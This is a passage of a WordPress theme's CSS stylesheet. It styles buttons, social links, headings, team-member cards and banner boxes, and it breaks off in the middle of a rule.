.la-vc-btn .vc_btn3-shape-rounded {
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.la-vc-btn .vc_btn3-size-md {
  width: 210px;
}

.la-vc-btn .vc_btn3-size-sm {
  width: 170px;
  font-size: 14px;
}

.la-vc-btn.la-outline-btn .vc_btn3 {
  font-size: 12px;
  color: #fff !important;
  letter-spacing: 1px;
  padding: 10px 19px;
}

.la-vc-btn.la-outline-btn2 .vc_btn3 {
  font-size: 12px;
  color: #343538 !important;
  letter-spacing: 1px;
  padding: 10px 19px;
}

.la-vc-btn.la-outline-btn2 .vc_btn3:hover {
  color: #fff !important;
}

.vc_btn3-style-gradient-custom.vc_btn3.vc_btn3-size-md {
  padding: 18px 35px;
  line-height: 20px;
  font-family: "Montserrat", sans-serif;
}

.la-btn {
  display: inline-block;
  padding: 10px 20px;
  line-height: 30px;
  font-size: 12px;
  letter-spacing: 1px;
  text-align: center;
}

.la-btn.la-btn-style-flat.la-btn-color-white {
  color: #232324;
  background-color: #fff;
}

.la-btn.la-btn-style-flat.la-btn-color-white:hover {
  color: #fff;
  background-color: #526df9;
}

.la-btn.la-btn-style-flat.la-btn-color-primary {
  color: #fff;
  background-color: #526df9;
}

.la-btn.la-btn-style-flat.la-btn-color-primary:hover {
  color: #fff;
  background-color: #232324;
}

.la-btn.la-btn-style-flat.la-btn-color-black {
  color: #fff;
  background-color: #232324;
}

.la-btn.la-btn-style-flat.la-btn-color-black:hover {
  color: #fff;
  background-color: #526df9;
}

.la-btn.la-btn-style-flat.la-btn-color-gray {
  color: #fff;
  background-color: #9d9d9d;
  border-color: #9d9d9d;
}

.la-btn.la-btn-style-flat.la-btn-color-gray:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.la-btn.la-btn-style-outline {
  border-width: 1px;
  border-style: solid;
}

.la-btn.la-btn-style-outline.la-btn-color-primary {
  color: #526df9;
}

.la-btn.la-btn-style-outline.la-btn-color-white {
  color: #fff;
  border-color: #fff;
  background-color: transparent;
}

.la-btn.la-btn-style-outline.la-btn-color-black {
  color: #232324;
}

.la-btn.la-btn-style-outline.la-btn-color-black:hover {
  border-color: #232324;
  background-color: #232324;
  color: #fff;
}

.la-btn.la-btn-style-outline.la-btn-color-gray {
  color: #232324;
  background-color: transparent;
  border-color: #9d9d9d;
}

.la-btn.la-btn-style-outline.la-btn-color-gray:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.la-btn.la-btn-style-outline:hover {
  color: #fff;
  border-color: #526df9;
  background-color: #526df9;
}

.la-btn.la-btn-style-outline.outline-2 {
  border-width: 2px;
}

.la-btn.la-btn-style-outline.outline-3 {
  border-width: 3px;
}

.la-btn.la-btn-size-md {
  width: 210px;
}

.la-btn.la-btn-size-lg {
  width: 310px;
  font-size: 14px;
  padding: 15px 30px;
  font-weight: 600;
  letter-spacing: 3px;
}

.la-btn-wrapper.la-btn-align-left {
  text-align: left;
}

.la-btn-wrapper.la-btn-align-right {
  text-align: right;
}

.la-btn-wrapper.la-btn-align-center {
  text-align: center;
}

.btn-view-all-works.vc_btn3-container.la-vc-btn .vc_btn3 {
  padding: 50px 20px;
  border: none;
  font-size: 12px;
  font-weight: normal;
}

.wpb_single_image.size-full * {
  width: 100%;
}

.social-media-link a {
  margin: 0 5px;
}

.social-media-link a:first-child {
  margin-left: 0 !important;
}

.social-media-link a:last-child {
  margin-right: 0 !important;
}

.social-media-link.style-default a {
  margin: 0 20px;
}

.social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background-color: #303744;
  color: #fff;
  text-align: center;
  display: inline-block;
}

.social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover {
  background-color: #526df9;
  color: #fff;
}

.social-media-link.style-outline a {
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 28px;
  text-align: center;
  display: inline-block;
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.social-media-link.style-outline a:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.social-media-link.style-outline a, .social-media-link.style-circle a {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.social-media-link.style-round a {
  border-radius: 4px;
  -webkit-border-radius: 4px;
}

.vc_separator.heading-doubleline {
  width: 100px;
  display: block;
}

.vc_separator.heading-doubleline .vc_sep_holder {
  display: block;
}

.vc_separator.heading-doubleline .vc_sep_holder.vc_sep_holder_r {
  display: block;
  margin-top: 5px;
  width: 70%;
  margin-left: 15%;
}

.vc_separator.heading-doubleline.vc_sep_pos_align_left .vc_sep_holder.vc_sep_holder_r {
  margin-left: 0;
}

.la-divider {
  position: relative;
  border-top: 1px solid transparent;
  height: 0;
  font-size: 0;
  line-height: 0;
}

.la-dropcap {
  position: relative;
  top: 0;
  float: left;
  margin-right: 15px;
  padding: 0;
  line-height: 50px;
  font-size: 60px;
  text-transform: uppercase;
}

.la-tweets-feed .tweet-feed-item:not(.slick-slide) {
  margin-bottom: 30px;
}

.la-tweets-feed .tweet-content {
  margin-bottom: 10px;
}

.la-tweets-feed .tweet-content a:hover {
  text-decoration: underline;
}

.la-tweets-feed .tweet-infos {
  line-height: normal;
}

.la-tweets-feed .tweet-infos .TweetAuthor-avatar {
  float: left;
  width: 40px;
  margin-right: 15px;
  margin-top: 5px;
}

.la-tweets-feed .tweet-infos .TweetAuthor-screenName {
  display: none;
}

.la-tweets-feed .tweet-link {
  line-height: normal;
}

.la-tweets-feed .tweet-link a {
  font-size: 12px;
}

.la-tweets-feed .tweet-link a .fa-twitter {
  font-size: 14px;
  color: #5ab3ff;
}

.vc_separator.vc_separator_no_text {
  display: block;
}

.vc_separator.vc_separator_no_text .vc_sep_holder .vc_sep_line {
  height: 0;
  top: 0;
}

ul.list-checked {
  list-style: none;
  padding-left: 0;
}

ul.list-checked > li {
  padding-left: 30px;
  position: relative;
  margin-bottom: 5px;
}

ul.list-checked > li:before {
  content: "\f00c";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  font-size: 0.6em;
  padding-top: 0.5em;
}

body .vc_toggle {
  margin-bottom: 20px;
}

body .vc_toggle .vc_toggle_title > h4 {
  font-family: inherit;
}

body .vc_toggle.vc_toggle_default {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 15px 30px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

body .vc_toggle.vc_toggle_default.vc_toggle_active {
  -webkit-box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
  box-shadow: 0px 0px 87px 0px rgba(41, 44, 58, 0.1);
}

body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4 {
  color: #526df9;
}

body .vc_toggle.vc_toggle_default .vc_toggle_content {
  padding: 0;
  margin: 10px 0 15px;
}

body .vc_toggle.vc_toggle_default .vc_toggle_title {
  padding-left: 0;
}

body .vc_toggle.vc_toggle_default .vc_toggle_icon {
  display: none;
}

.column-with-image-right.wpb_column {
  position: static;
}

.column-with-image-right.wpb_column > .vc_column-inner {
  position: absolute;
  right: 0;
  height: 100%;
  width: inherit;
}

.column-width-image-left.wpb_column {
  position: static;
}

.column-width-image-left.wpb_column > .vc_column-inner {
  position: absolute;
  left: 0;
  height: 100%;
  width: inherit;
}

.la-bigger-btn {
  margin-bottom: 0 !important;
}

.la-bigger-btn .la-btn,
.la-bigger-btn .vc_btn3 {
  width: 100%;
  margin-bottom: 0;
  font-size: 40px !important;
  letter-spacing: 5px;
  line-height: normal;
  padding: 40px !important;
  font-weight: 700;
}

.vc_row-o-content-middle .vc_images_carousel .vc_item {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-orient: vertical;
  justify-content: center;
}

.image-filter-overlay img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.image-filter-overlay .vc_inner:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}

.image-filter-opacity img {
  opacity: 0.6;
}

.image-filter-opacity .vc_inner:hover img {
  opacity: 1;
}

.la-shortcode-loading {
  min-height: 60px;
  position: relative;
  display: none;
}

.elm-ajax-loader.is-loading .la-shortcode-loading {
  display: block;
}

.la-shortcode-loading .content {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.hide-item-role .item--role,
.hide-item-rating .item--rating {
  display: none !important;
}

.la-lists-icon .la-sc-icon-item {
  margin-bottom: 10px;
}

.la-lists-icon .la-sc-icon-item > span {
  padding-right: 10px;
  display: inline-block;
  vertical-align: middle;
}

.la-separator {
  margin: 0;
  padding: 0;
  position: relative;
  overflow: hidden;
}

.la-separator .la-line {
  display: block;
  max-width: 100%;
  width: 100px;
}

.text-center .la-separator .la-line {
  margin-left: auto;
  margin-right: auto;
}

.text-right .la-separator .la-line {
  margin-right: 0;
  margin-left: auto;
}

.la-headings {
  margin-bottom: 15px;
  background-position: top center;
  background-repeat: no-repeat;
}

.la-headings .heading-tag {
  margin-bottom: 5px;
}

.la-headings .la-separator {
  margin-top: 20px;
}

.la-headings .la-line {
  border-style: solid;
  border-width: 1px;
  border-color: #526df9;
  width: 30px;
}

.la-headings.text-inline .heading-tag,
.la-headings.text-inline .subheading-tag {
  display: inline-block;
  margin: 0;
}

.spacer-position-separator .heading-with-line,
.spacer-position-separator .la-separator,
.spacer-position-separator .heading-tag {
  display: inline-block;
  vertical-align: middle;
}

.spacer-position-separator .heading-tag {
  margin: 0 20px;
}

.subheading-tag sup,
.subheading-tag sub {
  font-size: 100%;
}

.heading-with-number {
  font-weight: bold;
}

.heading-with-number .heading-tag,
.heading-with-number .heading-number {
  display: table-cell;
}

.heading-with-number .heading-number {
  font-size: 72px;
  line-height: 1;
}

.icon-heading.heading-with-line:after {
  display: block;
  width: 50px;
  border-top: 2px solid #526df9;
  content: "";
  margin-right: auto;
  margin-left: 0;
  margin-top: 15px;
  margin-bottom: 10px;
}

.text-center .icon-heading.heading-with-line:after {
  margin-left: auto;
  margin-right: auto;
}

.text-right .icon-heading.heading-with-line:after {
  margin-right: 0;
  margin-left: auto;
}

.custom-heading-with-dots .la-headings {
  position: relative;
}

.custom-heading-with-dots .la-headings:before {
  content: "";
  width: 20px;
  height: 20px;
  background-color: #526df9;
  position: absolute;
  left: 0;
  top: 2px;
}

.custom-heading-with-dots .la-headings .heading-tag {
  font-size: 20px;
  color: #fff;
  margin-top: 0;
  margin-bottom: 20px;
}

.custom-heading-with-dots .la-headings .subheading-tag {
  font-size: 10px;
  letter-spacing: 2px;
  color: #fff;
  font-weight: 300;
  padding-bottom: 5px;
}

.custom-heading-with-dots .wpb_text_column {
  color: #fff;
  line-height: 30px;
}

.custom-heading-with-dots .wpb_text_column,
.custom-heading-with-dots .la-headings {
  padding-left: 50px;
  max-width: 380px;
}

.la-headings.intro-heading .la-separator {
  margin-top: 35px;
  margin-bottom: 30px;
}

.la-headings.intro-heading p {
  padding-bottom: 10px;
}

.hover-heading-box-home-1.wpb_column:before {
  content: "";
  position: absolute;
  transition: all 0.3s ease;
}

.hover-heading-box-home-1.wpb_column .la-headings {
  position: relative;
  max-width: 770px;
  margin: 0 auto;
  padding: 70px 30px 40px;
  transition: all 0.3s ease;
}

.hover-heading-box-home-1.wpb_column .la-headings .heading-tag {
  color: #fff;
  padding-bottom: 15px;
}

.hover-heading-box-home-1.wpb_column .la-headings .subheading-tag {
  color: #fff;
  position: relative;
  padding-bottom: 80px;
}

.hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a {
  position: absolute;
  background-color: #fff;
  display: block;
  color: #343538;
  text-align: center;
  width: 220px;
  line-height: 30px;
  padding: 10px 20px;
  max-width: 100%;
  font-size: 12px;
  text-transform: uppercase;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  left: 50%;
  margin-left: -110px;
}

.hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a:hover {
  color: #fff;
  background-color: #343538;
}

.hover-heading-box-home-1.wpb_column:hover:before {
  background-color: #526df9;
}

.hover-heading-box-home-1.wpb_column:hover .la-headings {
  transform: translate(0, -50px);
  -ms-transform: translate(0, -50px);
  -webkit-transform: translate(0, -50px);
}

.hover-heading-box-home-1.wpb_column:hover .la-headings .subheading-tag a {
  visibility: visible;
  opacity: 1;
}

.hover-heading-box.wpb_column:before {
  content: "";
  position: absolute;
  background-color: #25272e;
  opacity: 0.8;
  transition: all 0.3s ease;
}

.hover-heading-box.wpb_column .la-headings {
  position: relative;
  max-width: 320px;
  margin: 0 auto;
  padding: 70px 30px 40px;
  transition: all 0.3s ease;
}

.hover-heading-box.wpb_column .la-headings .heading-tag {
  font-weight: 300;
  color: #fff;
  padding-bottom: 15px;
  margin-top: 0;
  line-height: normal;
}

.hover-heading-box.wpb_column .la-headings .subheading-tag {
  color: #fff;
  position: relative;
  padding-bottom: 80px;
}

.hover-heading-box.wpb_column .la-headings .subheading-tag a {
  position: absolute;
  background-color: #fff;
  display: block;
  color: #343538;
  text-align: center;
  width: 220px;
  line-height: 30px;
  padding: 10px 20px;
  max-width: 100%;
  font-size: 12px;
  text-transform: uppercase;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
}

.hover-heading-box.wpb_column .la-headings .subheading-tag a:hover {
  color: #fff;
  background-color: #343538;
}

.hover-heading-box.wpb_column:hover:before {
  background-color: #526df9;
}

.hover-heading-box.wpb_column:hover .la-headings {
  transform: translate(0, -50px);
  -ms-transform: translate(0, -50px);
  -webkit-transform: translate(0, -50px);
}

.hover-heading-box.wpb_column:hover .la-headings .subheading-tag a {
  visibility: visible;
  opacity: 1;
}

.heading-with-narrow-bg {
  background-position: center bottom !important;
  padding-bottom: 20px;
}

.la-headings.health-heading-boxed {
  border-width: 1px;
  border-style: solid;
  border-color: #fff #fff transparent #fff;
  position: relative;
  display: inline-block;
  padding: 0 8%;
  margin-bottom: 55px;
}

.la-headings.health-heading-boxed:after, .la-headings.health-heading-boxed:before {
  content: "";
  width: 50px;
  position: absolute;
  top: 100%;
  border-top: inherit;
  left: 0;
}

.la-headings.health-heading-boxed:after {
  right: 0;
  left: auto;
}

.la-headings.health-heading-boxed .heading-tag {
  margin: 20px 0;
}

.la-headings.health-heading-boxed .subheading-tag {
  position: absolute;
  top: 88%;
  left: 0;
  width: 100%;
  font-weight: 300;
  padding-left: 12%;
  padding-right: 12%;
}

.la-headings.health-heading-boxed.big-border {
  border-width: 5px;
}

.la-headings.health-heading-boxed.big-border .heading-tag {
  margin: 30px 0;
}

.la-headings.health-heading-boxed.big-border:after {
  right: -5px;
}

.la-headings.health-heading-boxed.big-border:before {
  left: -5px;
}

.team-member-item .item--image {
  position: relative;
}

.team-member-item .item--image img {
  width: 100%;
}

.team-member-item .item--info {
  text-align: center;
  width: 100%;
  display: block;
  margin-top: 20px;
}

.team-member-loop.loop-style-1 .item--social {
  visibility: hidden;
  white-space: pre;
  opacity: 0;
}

.team-member-loop.loop-style-1 .item--social a {
  color: #fff;
  opacity: 0.6;
}

.team-member-loop.loop-style-1 .item--social a:hover {
  opacity: 1;
}

.team-member-loop.loop-style-1 .item--role,
.team-member-loop.loop-style-1 .item--title {
  display: inline-block;
  margin: 0;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  color: #232324;
}

.team-member-loop.loop-style-1 .item--role:before {
  content: "\25CF";
  padding: 0 5px;
}

.team-member-loop.loop-style-1 .item-inner:hover .item--social {
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-1 .item-inner:hover .item--overlay {
  visibility: visible;
  opacity: 0.9;
}

.team-member-loop.loop-style-3 .item-inner, .team-member-loop.loop-style-2 .item-inner {
  overflow: hidden;
}

.team-member-loop.loop-style-3 .link-overlay2, .team-member-loop.loop-style-2 .link-overlay2 {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}

.team-member-loop.loop-style-3 .item--info, .team-member-loop.loop-style-2 .item--info {
  display: -webkit-flex;
  display: flex;
  text-align: left;
  padding: 20px 10%;
  background-color: rgba(52, 53, 56, 0.8);
  margin: 0;
}

.team-member-loop.loop-style-3 .item-info-inner, .team-member-loop.loop-style-2 .item-info-inner {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-orient: vertical;
  justify-content: center;
}

.team-member-loop.loop-style-3 .item--title, .team-member-loop.loop-style-2 .item--title {
  display: block;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1px;
  line-height: normal;
}

.team-member-loop.loop-style-3 .item--role, .team-member-loop.loop-style-2 .item--role {
  text-transform: uppercase;
  line-height: normal;
  font-size: 14px;
}

.team-member-loop.loop-style-3 .item--social a,
.team-member-loop.loop-style-3 .item--role,
.team-member-loop.loop-style-3 .entry-excerpt, .team-member-loop.loop-style-2 .item--social a,
.team-member-loop.loop-style-2 .item--role,
.team-member-loop.loop-style-2 .entry-excerpt {
  color: rgba(255, 255, 255, 0.8);
}

.team-member-loop.loop-style-3 .entry-excerpt:before, .team-member-loop.loop-style-2 .entry-excerpt:before {
  content: "";
  width: 80px;
  display: block;
  border-top: 2px solid #fff;
  margin-top: 5px;
  padding-bottom: 25px;
}

.team-member-loop.loop-style-3 .item--social, .team-member-loop.loop-style-2 .item--social {
  margin-top: 35px;
  position: relative;
}

.team-member-loop.loop-style-3 .item--social a, .team-member-loop.loop-style-2 .item--social a {
  padding: 0 15px;
}

.team-member-loop.loop-style-3 .item--social a:hover, .team-member-loop.loop-style-2 .item--social a:hover {
  color: #fff;
}

.team-member-loop.loop-style-3 .item--social a:first-child, .team-member-loop.loop-style-2 .item--social a:first-child {
  padding-left: 0;
}

.team-member-loop.loop-style-3 .item-info-inner {
  width: 100%;
  text-align: center;
}

.team-member-loop.loop-style-3 .member-social {
  margin-top: 0;
}

.team-member-loop.loop-style-4 .item-inner {
  border: 1px solid #e7e7e7;
  background-color: #fff;
  box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.05);
  -webkit-box-shadow: 0px 0px 60px 0px rgba(41, 44, 58, 0.05);
}

.team-member-loop.loop-style-4 .item--image {
  width: 160px;
  height: 160px;
  margin: 40px auto 0;
}

.team-member-loop.loop-style-4 .member-social {
  font-size: 12px;
}

.team-member-loop.loop-style-4 .member-social .email {
  display: none;
}

.team-member-loop.loop-style-4 .member-social a {
  width: 26px;
  padding: 0;
  height: 26px;
  line-height: 26px;
  color: #fff;
  text-align: center;
  margin: 0 5px;
}

.team-member-loop.loop-style-4 .item--info {
  padding: 0 30px 40px;
  margin-top: 25px;
  color: #343538;
}

.team-member-loop.loop-style-4 .item--title {
  margin: 0;
  font-size: 20px;
  color: #526df9;
  text-transform: uppercase;
}

.team-member-loop.loop-style-4 .item--role {
  letter-spacing: 1px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  margin: 9px 0 15px;
  line-height: normal;
}

.team-member-loop.loop-style-4 .item--role + .item--with-icon {
  padding-top: 5px;
  margin-bottom: 0;
}

.team-member-loop.loop-style-4 .item--with-icon {
  margin-bottom: 10px;
}

.team-member-loop.loop-style-4 .item--with-icon i {
  color: #8a8a8a;
  font-size: 14px;
  padding-right: 10px;
}

.team-member-loop.loop-style-5 .item--info {
  margin-top: 50px;
}

.team-member-loop.loop-style-5 .member-social {
  font-size: 12px;
  padding-top: 10px;
}

.team-member-loop.loop-style-5 .member-social a {
  width: 26px;
  padding: 0;
  height: 26px;
  line-height: 26px;
  color: #fff;
  text-align: center;
  margin: 0 5px;
}

.team-member-loop.loop-style-5 .item--title {
  margin: 0 0 10px;
  font-size: 20px;
  color: #526df9;
}

.team-member-loop.loop-style-5 .item--role {
  color: #232324;
  letter-spacing: 1px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  margin: 0 0 10px;
  line-height: normal;
}

.team-member-loop.loop-style-5 .entry-excerpt {
  padding: 10px 0 20px;
}

.team-member-loop.loop-style-6 .item--image {
  overflow: hidden;
}

.team-member-loop.loop-style-6 .item--overlay {
  background-color: #343538;
}

.team-member-loop.loop-style-6 .entry-excerpt {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  padding: 15px 15px 0;
}

.team-member-loop.loop-style-6 .item--title {
  font-weight: normal;
  margin-top: 0;
  padding-top: 5px;
  margin-bottom: 10px;
}

.team-member-loop.loop-style-6 .item--social {
  position: absolute;
  bottom: 0;
  visibility: hidden;
  left: 0;
  width: 100%;
  text-align: center;
  color: #fff;
  opacity: 0;
}

.team-member-loop.loop-style-6 .item--social a {
  font-size: 18px;
}

.team-member-loop.loop-style-6 .item--social a a {
  margin: 0 10px;
}

.team-member-loop.loop-style-6 .item-inner:hover .item--social {
  bottom: 30px;
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-6 .item-inner:hover .item--overlay {
  visibility: visible;
  opacity: 0.8;
}

.team-member-loop.loop-style-7 .member-social,
.team-member-loop.loop-style-7 .item--info:before,
.team-member-loop.loop-style-7 .item--image img {
  transition: all 0.3s ease;
}

.team-member-loop.loop-style-7 .item--image img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
}

.team-member-loop.loop-style-7 .item--info {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  padding: 20px 30px;
  background-color: #526df9;
  overflow: hidden;
}

.team-member-loop.loop-style-7 .item--info .item--title {
  text-transform: uppercase;
  font-weight: 900;
  margin: 0;
  color: #232324;
}

.team-member-loop.loop-style-7 .item--info .item--role {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 3px;
  margin: 0;
  color: #232324;
}

.team-member-loop.loop-style-7 .item--info:before {
  content: "";
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  height: 100%;
  background-color: inherit;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
}

.team-member-loop.loop-style-7 .member-social {
  color: #232324;
  width: 100%;
  font-size: 20px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  text-align: center;
  left: 0;
  top: 100%;
  z-index: 2;
}

.team-member-loop.loop-style-7 .member-social a {
  margin: 0 5px;
}

.team-member-loop.loop-style-7 .member-social a:hover {
  color: #fff;
}

.team-member-loop.loop-style-7 .item-inner:hover .item--info:before {
  top: 0;
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-7 .item-inner:hover .item--image img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.team-member-loop.loop-style-7 .item-inner:hover .member-social {
  visibility: visible;
  opacity: 1;
  top: 50%;
  margin-top: -15px;
}

.team-member-loop.loop-style-8 .item--info {
  margin-top: 25px;
}

.team-member-loop.loop-style-8 .member-social {
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease;
  position: absolute;
  width: 100%;
  text-align: center;
  top: 50%;
  font-size: 16px;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.team-member-loop.loop-style-8 .member-social a {
  color: #fff;
  padding: 0 8px;
}

.team-member-loop.loop-style-8 span.star-rating {
  display: block;
  margin: 0 auto;
}

.team-member-loop.loop-style-8 .item--title {
  margin: 0 0 5px;
}

.team-member-loop.loop-style-8 .item--role {
  margin-bottom: 0;
}

.team-member-loop.loop-style-8 .item--image {
  max-width: 220px;
  max-height: 220px;
  overflow: hidden;
  margin: 0 auto;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.team-member-loop.loop-style-8 .entry-excerpt {
  font-weight: 300;
  margin-top: 10px;
}

.team-member-loop.loop-style-8 .item-inner:hover .item--overlay {
  opacity: 0.8;
  visibility: visible;
}

.team-member-loop.loop-style-8 .item-inner:hover .member-social {
  visibility: visible;
  opacity: 1;
}

.team-member-loop.loop-style-9 .item--image img {
  border: 1px solid transparent;
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  opacity: 0.9;
  transition: all 250ms ease-out;
}

.team-member-loop.loop-style-9 .item--info {
  display: none;
}

.team-member-loop.loop-style-9 .loop-item:hover .item--image img,
.team-member-loop.loop-style-9 .loop-item.slick-current .item--image img {
  border-color: #526df9;
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.team-member-loop.loop-style-10 .member-social {
  font-size: 12px;
}

.team-member-loop.loop-style-10 .member-social .email {
  display: none;
}

.team-member-loop.loop-style-10 .member-social a {
  width: 26px;
  padding: 0;
  height: 26px;
  line-height: 26px;
  color: #fff;
  text-align: center;
  margin: 0 5px;
}

.team-member-loop.loop-style-10 .item--info {
  margin-top: 25px;
  text-align: left;
  color: #343538;
}

.team-member-loop.loop-style-10 .item--title {
  margin: 0;
  font-weight: normal;
  text-transform: uppercase;
}

.team-member-loop.loop-style-10 .item--role {
  letter-spacing: 1px;
  font-size: 12px;
  text-transform: uppercase;
  margin: 9px 0 15px;
  line-height: normal;
}

.team-member-loop.loop-style-10 .item--role + .item--with-icon {
  padding-top: 5px;
  margin-bottom: 0;
}

.team-member-loop.loop-style-10 .item--with-icon {
  margin-bottom: 10px;
}

.team-member-loop.loop-style-10 .item--with-icon i {
  color: #8a8a8a;
  font-size: 14px;
  padding-right: 10px;
}

.la-team-member .member-info-09 .item--role,
.la-team-member .member-info-09 .item--title {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  color: #343538;
  margin: 0;
  font-weight: bold;
  letter-spacing: 2px;
  font-family: "Montserrat", sans-serif;
}

.la-team-member .member-info-09 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 6px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
}

.la-team-member .member-info-09 .entry-excerpt {
  line-height: 2;
  margin-bottom: 30px;
}

.la-team-member .member-info-09 .item--title-role {
  margin-bottom: 20px;
  margin-top: 15px;
}

.la-team-member .member-info-09 .member-social a {
  width: 28px;
  height: 28px;
  line-height: 28px;
  background-color: transparent;
  color: #2b2b2b;
  padding: 0;
  margin-right: 10px;
  text-align: center;
  font-size: 14px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.la-team-member .member-info-09 .member-social a:hover {
  color: #fff;
  background-color: #2b2b2b;
}

.la-team-member .member-info-09 .vc_progress_bar {
  margin-top: 13px;
}

.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar {
  background-color: #343538;
  height: 7px;
  border-radius: 0;
  -webkit-border-radius: 0;
  margin-bottom: 35px;
}

.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_label {
  top: -40px;
  font-size: inherit;
}

.la-team-member .member-info-09 .vc_progress_bar .vc_general.vc_single_bar .vc_bar {
  background-color: #526df9;
}

.la-banner-box .banner--link-overlay:after,
.la-banner-box img {
  -webkit-transition: opacity 0.35s, -webkit-transform 1s;
  transition: opacity 0.35s, transform 1s;
}

.la-banner-box img {
  width: 100%;
}

.la-banner-box .box-inner {
  position: relative;
  overflow: hidden;
}

.la-banner-box .banner--link-overlay {
  position: absolute;
}

.la-banner-box .banner--link-overlay:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.la-banner-box .banner--info {
  position: absolute;
  bottom: 5%;
  width: 85%;
  left: 10%;
  color: #fff;
}

.la-banner-box .banner--image .item--overlay {
  visibility: visible;
  opacity: 1;
  background-color: transparent;
}

.la-banner-box:hover img {
  transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -webkit-transform: scale(1.1) rotate(3deg);
}

.la-banner-box:hover .banner--link-overlay:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 1, 1);
}

.banner-type-1 .banner--info {
  text-align: right;
  left: auto;
  right: 10%;
}

.banner-type-2 .banner--info {
  bottom: auto;
  top: 20%;
  color: #000;
}

.banner-type-2 .banner--info .subheading-tag [class*="h"] {
  line-height: 1.2;
}

.banner-type-2 .banner--info .subheading-tag a {
  text-transform: uppercase;
  font-size: 14px;
}

.banner-type-3 .banner--info {
  bottom: auto;
  top: 20%;
  left: 50%;
  width: 50%;
  color: #000;
}

.banner-type-3 .banner--info .subheading-tag [class*="h"] {
  line-height: 1.2;
}

.banner-type-3 .banner--info .subheading-tag a {
  text-transform: uppercase;
  font-size: 14px;
}

.banner-type-hover_effect .banner--info {
  width: 90%;
  left: 5%;
  z-index: 9;
  bottom: 50%;
  opacity: 0;
  visibility: hidden;
  transform: translate(0, 50%) scale(2);
  -ms-transform: translate(0, 50%) scale(2);
  -webkit-transform: translate(0, 50%) scale(2);
}

.banner-type-hover_effect .banner--link-overlay:after {
  border: none;
  background: #526df9;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.banner-type-hover_effect:hover .banner--info {
  visibility: visible;
  opacity: 1;
  transform: translate(0, 50%) scale(1);
  -ms-transform: translate(0, 50%) scale(1);
  -webkit-transform: translate(0, 50%) scale(1);
}

.banner-type-hover_effect:hover .banner--link-overlay:after {
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
  opacity: 0.9;
}

.banner-type-centered .banner--info {
  padding: 30px;
  top: 50%;
  left: 0;
  bottom: auto;
  width: 100%;
  text-align: center;
  transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.banner-type-centered .banner--link-overlay:after {
  display: none;
}

.btn.btn-in-banner13 {
  padding: 5px 30px;
  border: none;
  font-size: 14px;
  font-weight: bold;
